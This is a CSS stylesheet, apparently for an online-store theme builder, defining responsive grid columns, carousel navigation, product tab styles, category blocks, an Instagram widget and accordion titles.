
.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

@media (max-width:570.98px) {
    .frame {
        max-width: calc(100% - 30px);
    }
	
	.col-mb {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-mb-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-mb-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-mb-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-mb-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-mb-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-mb-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-mb-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-mb-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-mb-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-mb-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-mb-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-mb-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-mb-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (max-width:576px) {
	.columns .column.main{
		-webkit-flex-basis: unset;
		flex-basis: unset;	
	}
}

@media (min-width:571px) and (max-width: 1199.98px) {
    .frame {
        max-width: calc(100% - 30px);
    }
	
	.col-tb {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-tb-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-tb-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-tb-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-tb-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-tb-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-tb-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-tb-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-tb-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-tb-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-tb-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-tb-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-tb-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-tb-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (min-width:1200px) {
    .frame {
        max-width: 1170px
    }
	
	.col-des {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }
    .col-des-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }
    .col-des-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }
    .col-des-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }
    .col-des-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-des-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-des-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }
    .col-des-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-des-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }
    .col-des-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-des-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-des-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }
    .col-des-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }
    .col-des-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
	
	body:not(.active-builder) .hidden-des {
		display: none !important;
	}
}
@media (min-width: 1200px){
	.row-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
}
@media (min-width: 572px) and (max-width: 1199.98px) {
	.row-tablet-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-tablet-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-tablet-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-tablet-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-tablet-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-tablet-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-tablet-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-tablet-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
	
	body:not(.active-builder) .hidden-tb {
		display: none !important;
	}
}
@media (max-width: 571.98px) {
	.row-mobile-1 .col {
		-ms-flex: 0 0 calc(100% / 1);
		flex: 0 0 calc(100% / 1);
		max-width: calc(100% / 1);
		width: 100%;
	}
	.row-mobile-2 .col {
		-ms-flex: 0 0 calc(100% / 2);
		flex: 0 0 calc(100% / 2);
		max-width: calc(100% / 2);
		width: 100%;
	}
	.row-mobile-3 .col {
		-ms-flex: 0 0 calc(100% / 3);
		flex: 0 0 calc(100% / 3);
		max-width: calc(100% / 3);
		width: 100%;
	}
	.row-mobile-4 .col {
		-ms-flex: 0 0 calc(100% / 4);
		flex: 0 0 calc(100% / 4);
		max-width: calc(100% / 4);
		width: 100%;
	}
	.row-mobile-5 .col {
		-ms-flex: 0 0 calc(100% / 5);
		flex: 0 0 calc(100% / 5);
		max-width: calc(100% / 5);
		width: 100%;
	}
	.row-mobile-6 .col {
		-ms-flex: 0 0 calc(100% / 6);
		flex: 0 0 calc(100% / 6);
		max-width: calc(100% / 6);
		width: 100%;
	}
	.row-mobile-7 .col {
		-ms-flex: 0 0 calc(100% / 7);
		flex: 0 0 calc(100% / 7);
		max-width: calc(100% / 7);
		width: 100%;
	}
	.row-mobile-8 .col {
		-ms-flex: 0 0 calc(100% / 8);
		flex: 0 0 calc(100% / 8);
		max-width: calc(100% / 8);
		width: 100%;
	}
	body:not(.active-builder) .hidden-mb {
		display: none !important;
	}
}

@media (min-width:1200px) {
    .frame {
        max-width: 100%;
    }
}
.no-padding-col.section-builder-full {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.no-padding-col .line {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.no-padding-col .line div[class*="col-des"],
.no-padding-col .line div[class*="col-tb"],
.no-padding-col .line div[class*="col-mb"] {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.no-margin{margin:0 !important}
.no-margin-top{margin-top:0 !important}
.no-margin-bottom{margin-bottom:0 !important}
.text-align-left, .text-align-left .slide-text{text-align:left}
.text-align-right, .text-align-right .slide-text{text-align:right}
.text-align-center, .text-align-center .slide-text{text-align:center}
.mgs-products.products-grid { margin: 0; }
.mgs-products.products-grid .product-item{padding-left:15px; padding-right:15px}

.panel-block *{
    -webkit-transition: background-color 0.25s ease-in-out;
  -moz-transition: background-color 0.25s ease-in-out;
  -o-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
}

/* Slider */
.fullscreen-slider .owl-carousel .item-image img, .fullscreen-slider .owl-carousel .item-image, .fullscreen-slider .owl-carousel div:not(.owl-nav):not(.owl-dots):not(.slide-text){height:100%}
.fullscreen-slider .owl-carousel {
    height: 100%;
    position: relative;
}
.fullscreen-slider .owl-carousel .item-image{height: 100%; background-position: center; display: block; background-size: cover; background-repeat: no-repeat;}
.fullscreen-slider .item img{opacity: 0; visibility: hidden; filter:alpha(opacity=0)}
.mgs-owl-carousel{position: relative;}
.mgs-owl-carousel .owl-nav.disabled{display:none !important}

.mgs-owl-carousel .owl-nav .disabled{opacity:0.5; filter:alpha(opacity=50)}
.mgs-owl-carousel .owl-nav .disabled span::before, .mgs-owl-carousel .owl-nav .disabled span{cursor:unset !important}
.mgs-owl-carousel .owl-prev, .mgs-owl-carousel .owl-next{height:100%; position:absolute; top:0; left:30px}
.mgs-owl-carousel.owl-rtl .owl-prev{left:70px}
.mgs-owl-carousel .owl-next{left:unset; right:30px}
.mgs-owl-carousel.owl-rtl .owl-next{right:30px}
.mgs-owl-carousel .slider-nav:before{width:40px; height:40px; position:absolute; top:50%; margin-top:-20px; color:#fff; line-height:40px; content:'\e608'; font-family:"luma-icons", "icons-blank-theme"; text-align:center; font-size:18px; cursor:pointer; transition: all 300ms;
-webkit-transition: all 300ms;
-moz-transition: all 300ms;
-o-transition: all 300ms;}
.autohide-nav.mgs-owl-carousel .slider-nav:before, .autohide-nav.mgs-owl-carousel .owl-nav span{
	opacity: 0;
	visibility: hidden; 
}
.mgs-owl-carousel .slider-nav:hover:before{
	transition: all 300ms;
-webkit-transition: all 300ms;
-moz-transition: all 300ms;
-o-transition: all 300ms;
}
.mgs-owl-carousel .nav-prev:before{content:'\e617';}
.mgs-owl-carousel.owl-carousel:hover .slider-nav:before, .autohide-nav.mgs-owl-carousel:hover .owl-nav span {opacity: 1; visibility: visible; -webkit-transition: opacity 0.5s ease-in-out;    -moz-transition: opacity 0.5s ease-in-out; -ms-transition: opacity 0.5s ease-in-out; -o-transition: opacity 0.5s ease-in-out;}

.mgs-owl-carousel .owl-dots {
	display: table;
    margin: 20px auto 0;
    position: absolute;
    left: 50%;
    margin: 0;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}
.slider_mgs_carousel.owl-carousel .owl-dots {
    bottom: 20px;
}
.mgs-owl-carousel .owl-dots .owl-dot {
    display: table-cell;
    vertical-align: middle;
    cursor: pointer;
}

.mgs-owl-carousel .owl-dots .owl-dot span {
    background-color: #f0f0f0;
    height: 15px;
    margin: 0 7px;
    transition: all .4s ease 0s;
    -webkit-transition: all .4s ease 0s;
    -moz-transition: all .4s ease 0s;
    -o-transition: all .4s ease 0s;
    width: 15px;
    border-radius: 10px;
    cursor: pointer;
    display: block;
}
.mgs-owl-carousel .owl-dots .owl-dot:hover span, .owl-carousel .owl-dots .owl-dot.active span {
    background-color: #006bb4;
}
.nav-position-middle-outside .owl-nav div span, 
.nav-position-middle-inside .owl-nav div span{position:absolute; top:50%; cursor:pointer}
.mgs-owl-carousel .owl-nav div span{text-align:center; display:block}

.mgs-owl-carousel.nav-position-middle-outside .owl-prev{left:-30px}
.mgs-owl-carousel.nav-position-middle-outside .owl-next{right:-30px}
.mgs-owl-carousel.nav-position-top-left .owl-nav div, .mgs-owl-carousel.nav-position-top-right .owl-nav div, .mgs-owl-carousel.nav-position-bottom-left .owl-nav div, .mgs-owl-carousel.nav-position-bottom-right .owl-nav div{position:unset; float:left; margin-right:10px}
.mgs-owl-carousel.nav-position-top-right .owl-nav div{margin-right:0; margin-left:10px}
.mgs-owl-carousel.nav-position-top-left .owl-nav, .mgs-owl-carousel.nav-position-top-right .owl-nav, .mgs-owl-carousel.nav-position-bottom-left .owl-nav, .mgs-owl-carousel.nav-position-bottom-right .owl-nav{position:absolute; top:0; left:0}

.mgs-owl-carousel.nav-position-top-right .owl-nav, .mgs-owl-carousel.nav-position-bottom-right .owl-nav{left:unset; right:0}

.mgs-carousel-single.mgs-owl-carousel.nav-position-top-right .owl-nav{top:15px; right:15px}
.mgs-carousel-single.mgs-owl-carousel.nav-position-top-left .owl-nav{top:15px; left:15px}

.mgs-carousel-single.mgs-owl-carousel.nav-position-bottom-right .owl-nav{top:unset; right:15px; bottom:15px}
.mgs-carousel-single.mgs-owl-carousel.nav-position-bottom-left .owl-nav{top:unset; left:15px; bottom:15px}

.mgs-carousel-multiple.mgs-owl-carousel.nav-position-top-left .owl-nav{top:-55px; left:0; right:unset}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-top-right .owl-nav{top:-55px; right:0; left:unset}

.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-left .owl-nav, .mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav{position:unset; margin-top:15px}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav{float:right}
.mgs-carousel-multiple.mgs-owl-carousel.nav-position-bottom-right .owl-nav div{margin-right:0; margin-left:10px}

.mgs-owl-carousel .owl-nav span{cursor:pointer; position:relative; width:100%}
.mgs-owl-carousel .owl-nav .disabled span{cursor:unset}

.mgs-owl-carousel.nav-position-middle-inside .owl-nav .owl-next span,.mgs-owl-carousel.nav-position-middle-outside .owl-nav .owl-prev span{right:0}
.mgs-owl-carousel.mgs-carousel-single.dot-position-left .owl-dots{left:60px}
.mgs-owl-carousel.mgs-carousel-single.dot-position-right .owl-dots{left:unset; right:0}
.mgs-owl-carousel.mgs-carousel-multiple .owl-dots{bottom:-30px}
.mgs-owl-carousel.mgs-carousel-multiple.dot-position-left .owl-dots{left:30px}
.mgs-owl-carousel.mgs-carousel-multiple.dot-position-right .owl-dots{left:unset; right:-30px}

/* Products Block */
.mgs-products .product-image-container{width:100% !important}
.mgs-products .mgs-owl-carousel .product-item{width:100% !important; margin-top:20px; margin-bottom:35px}

.mgs-tab.data.items, .builder-tab.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
}

.mgs-product-tab .mgs-tab.data.items > .item.title, .builder-tab.data.items > .item.title{
	box-sizing: border-box;
	float: unset;
    width: auto;
	margin: 0 -1px 0 0;
	display:inline-block;
}

.mgs-tab.data.items > .item.title > .switch {
    display: block;
    position: relative;
    z-index: 2;
	font-weight: 400;
    line-height: 40px !important;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
	border: 1px solid #ccc;
	border-bottom: none;
	height: 40px !important;
    padding: 1px 35px 1px 35px !important;
	background: #f6f6f6;
}

.mgs-tab.data.items > .item.title:not(.disabled) > .switch:active, .mgs-tab.data.items > .item.title.active > .switch, .mgs-tab.data.items > .item.title.active > .switch:focus, .mgs-tab.data.items > .item.title.active > .switch:hover{
	background: #fff;
	color: #333;
}

.mgs-tab.data.items::before, .mgs-tab.data.items::after, .builder-tab.data.items::before, .builder-tab.data.items::after {
    content: '';
    display: table;
}

.mgs-tab.data.items > .item.content, .builder-tab.data.items > .item.content {
    margin-top: 40px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
	background: #fff;
	padding: 35px;
}
.builder-tab.data.items > .item.title > .switch{padding:1px 35px; height:40px; line-height:40px; color:#6d6d6d; text-decoration:none; display:block}

/* --------------- Tab Style ------------------*/
.mgs-product-tab .mgs-tab.product.data{float:left; width:100%; margin-top:20px}
.mgs-product-tab .mgs-tab.tab-align-center{text-align:center}
.mgs-product-tab .mgs-tab.tab-align-right{text-align:right}
.mgs-product-tab .mgs-tab .data.content{text-align:left}

.mgs-product-tab .mgs-tab.data.items > .item.content{margin-top:51px; padding:10px 0; box-shadow:unset; border-left:none; border-right:none; border-bottom:none}
.mgs-product-tab .mgs-tab.data.items .switch{font-weight:300}

.mgs-product-tab .tab-style1.data.items > .item.content,
.mgs-product-tab .tab-style2.data.items > .item.content,
.mgs-product-tab .tab-style3.data.items > .item.content,
.mgs-product-tab .tab-style4.data.items > .item.content,
.mgs-product-tab .tab-style6.data.items > .item.content,
.mgs-product-tab .tab-style7.data.items > .item.content{border:none}

.mgs-product-tab .tab-style1.data.items > .item.title > .switch{border:none; background: none; position:relative}
.mgs-product-tab .tab-style1.data.items .item.title .switch:hover{background:none !important}
.mgs-product-tab .tab-style1.data.items .item.title .switch:before{position:absolute; top:9px; left:0; width:1px; height:22px; background:#ccc; content:""}
.mgs-product-tab .tab-style1.data.items .item.title.item1 a:before{display:none}
.mgs-product-tab .mgs-tab.tab-align-left .item.title.item1 a{padding-left:0 !important}
.mgs-product-tab .mgs-tab.tab-font-bold .item.title a{font-weight:bold !important}
.mgs-product-tab .mgs-tab.tab-uppercase .item.title a{text-transform: uppercase !important}
.mgs-product-tab .mgs-tab.tab-italic .item.title a{font-style: italic !important}
.mgs-tab.data.items.tab-align-right > .item.title.last-item > .switch{padding-right:0 !important}


/* Style 2 */
.mgs-product-tab .tab-style2.data.items .item.title .switch{background: none !important; color:#878787; height:auto !important; line-height: unset !important; padding: 8px 25px !important; border:1px solid transparent;}
.mgs-product-tab .tab-style2.data.items .item.title.active .switch{border:1px solid #222; color:#222; border-radius:20px}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style2 > .item.title.last-item > .switch{padding-right:25px !important}

/* Style 3 */
.mgs-product-tab .tab-style3.data.items .item.title{margin:0 10px}
.mgs-product-tab .tab-style3.data.items .item.title .switch{border:1px solid #e3e3e3; background: none !important; color:#797979; height:auto !important; line-height: unset !important; padding: 10px 30px !important; border-radius:20px}
.mgs-product-tab .tab-style3.data.items .item.title.active .switch, .mgs-product-tab .tab-style3.data.items .item.title .switch:hover,.mgs-product-tab .tab-style3.data.items .item.title.active .switch:focus, .mgs-product-tab .tab-style3.data.items .item.title.active .switch:hover, .mgs-product-tab .tab-style3.data.items .item.title .switch:active{border:1px solid #6e6e6e; color:#fff !important; background:#6e6e6e !important}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style3 > .item.title.last-item > .switch{padding-right:30px !important}

/* Style 4 */
.mgs-product-tab .tab-style4.data.items .item.title{margin:0 12px}
.mgs-product-tab .tab-style4.data.items .item.title .switch{padding:0 !important; background: none !important; color:#777; height:auto !important; line-height: unset !important; border:none; position:relative}
.mgs-product-tab .tab-style4.data.items .item.title.active .switch, .mgs-product-tab .tab-style4.data.items .item.title .switch:hover, .mgs-product-tab .tab-style4.data.items .item.title .switch:active, .mgs-product-tab .tab-style4.data.items .item.title .switch:focus{color:#333}
.mgs-product-tab .tab-style4.data.items .item.title.active .switch:after{content:""; position:absolute; height:3px; width:100%; background:#a6cd56; left:0; bottom:-8px}

/* Style 5 */
.mgs-product-tab .tab-style5.data.items > .item.content{margin-top:40px; border-top: 2px solid #e7e7e7}
.mgs-product-tab .tab-style5.data.items .item.title{margin:0 15px}
.mgs-product-tab .tab-style5.data.items .item.title .switch{padding:0 !important; background: none !important; color:#313131; border:none; position:relative}
.mgs-product-tab .tab-style5.data.items .item.title.active .switch, .mgs-product-tab .tab-style5.data.items .item.title .switch:hover, .mgs-product-tab .tab-style5.data.items .item.title .switch:active, .mgs-product-tab .tab-style5.data.items .item.title .switch:focus{color:#EE2D43 !important}
.mgs-product-tab .tab-style5.data.items .item.title.active .switch:after{content:""; position:absolute; height:2px; width:100%; background:#EE2D43; left:0; bottom:-2px; display:block !important; top:unset; right:unset}
.mgs-product-tab .tab-style5.tab-align-left .item.title.item1, .mgs-product-tab .tab-style3.tab-align-left .item.title.item1, .mgs-product-tab .tab-style4.tab-align-left .item.title.item1{margin-left:0}
.mgs-product-tab .tab-style4.tab-align-right .item.title.last-item, .mgs-product-tab .tab-style5.tab-align-right .item.title.last-item, .mgs-product-tab .tab-style3.tab-align-right .item.title.last-item{margin-right:0}

/* Style 6 */
.mgs-product-tab .tab-style6.data.items > .item.title{margin: 0 -4px 0 0;}
.mgs-product-tab .tab-style6.data.items .item.title .switch{padding: 5px 40px; border:none; color:#fff; background:#2a2b2e; border-left:1px solid #505050}
.mgs-product-tab .tab-style6.data.items .item.title.item1 .switch{border:none; padding-left:40px !important}
.mgs-product-tab .tab-style6.data.items .item.title.active .switch, .mgs-product-tab .tab-style6.data.items .item.title .switch:active, .mgs-product-tab .tab-style6.data.items .item.title .switch:focus, .mgs-product-tab .tab-style6.data.items .item.title .switch:hover{background:#dd0017 !important; color:#fff !important}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style6 > .item.title.last-item > .switch{padding-right:35px !important}

/* Style 7 */
.mgs-product-tab .tab-style7.data.items .item.title .switch{border:none; color:#999; background:none !important; padding:0 20px !important}
.mgs-product-tab .tab-style7.data.items .item.title.active .switch, .mgs-product-tab .tab-style7.data.items .item.title .switch:active, .mgs-product-tab .tab-style7.data.items .item.title .switch:focus, .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color:#c33 !important}
.mgs-product-tab .tab-style7.tab-align-right .item.title.last-item a.switch{padding-right:0 !important}
.mgs-product-tab .tab-style7.tab-align-left .item.title.item1 a.switch{padding-left:0 !important}

.deal-timer{margin:10px 0; width:100%; display:inline-block}
.deal-timer span{display:block; width:24%; text-align:center; float:left; font-size:18px; margin-right:1%; border-radius:3px; overflow:hidden}
.deal-timer span.secs{margin-right:0}
.deal-timer .time-note span{font-size:11px}
.mgs-products .product-item-info{position:relative}
.mgs-products .product-ribbon{position:absolute; background:#ff3100; color:#fff; width:45px; height:45px; display:block; border-radius:50%; top:0; z-index:10; text-align:center; line-height:45px; font-size:14px; right:0}
.mgs-products.list-products .product-image{position:relative}
.mgs-products .saved-price .price{margin-left:5px}

.instagram-widget .instagram-item{position:relative}
.instagram-widget .instagram-item > a {
    display: block;
}

.instagram-widget .instagram-item > a::after {
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
}

.instagram-widget .instagram-item:hover > a::after {
    opacity: .5;
    visibility: visible;
}

.instagram-widget .instagram-item .social-count {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    z-index: 1;
    color: #fff;
    opacity: 0;
    visibility: hidden;
}

.instagram-widget .instagram-item:hover .social-count {
    opacity: 1;
    visibility: visible;
}

.instagram-widget .instagram-item .social-count > span {
    margin: 0 5px;
}

.instagram-widget .instagram-item .social-count span span{margin-right:5px}
.instagram-widget .instagram-item .social-count .fa::before{font-family:"luma-icons", "icons-blank-theme";}
.instagram-widget .instagram-item .social-count .fa-heart-o::before{content: '\e600';}
.instagram-widget .instagram-item .social-count .fa-comments-o::before{content: '\e620';}

.instagram-widget .owl-dots, .category-grid-widget .owl-dots{margin-top:15px}

.category-grid-block .category-item{position:relative}
.category-grid-block .no-slider .category-item{margin-bottom:15px}
.category-grid-block .category-item .widget-category-infor{position:absolute; padding: 0 30px; top:50%; margin-top:-20px; left:0}
.category-grid-block .category-item .widget-category-infor span{display:block; color:#a3a3a3; font-size:12px}
.category-grid-block .category-item .widget-category-infor span.number{display:unset}
.category-grid-block .category-item .widget-category-infor .category-name{font-size:16px; margin-bottom:5px}

.category-list-block{border: 1px solid #dae2e6; border-radius:2px}
.category-list-block .list-heading h3{padding:15px 20px; background:#f5f5f5; font-size:15px; font-weight:600; margin:0; border-bottom: 1px solid #dae2e6; letter-spacing: 0.5px;}
.category-list-block ul{margin:0 15px 5px; list-style:none; padding:0}
.category-list-block ul li{border-bottom: 1px solid #dae2e6; padding:10px 3px; margin:0}
.category-list-block ul li .category-icon{margin-right:8px}
.category-list-block ul li .font-icon{margin-left:5px;}
.category-list-block ul li .category-icon img{max-height:25px}
.category-list-block ul li:last-child{border:none}
.category-list-block ul li a{color:#333; text-decoration:none; display:flex; align-items: center}
.category-list-block .empty{padding: 15px}

.font-bold{font-weight:bold !important}
.font-italic{font-style:italic !important}
.font-uppercase{text-transform: uppercase !important;}

.mgs-accordion .accordion-title{
	color: #000;
	padding: 0 40px 0 17px;
	background-color: #f6f6f8;
	position: relative;
	line-height: 40px;
	cursor: pointer;
	line-height: 40px;
	font-weight:normal;
	margin:10px 0 0
}
.mgs-accordion .accordion-title:first-child{margin:0}

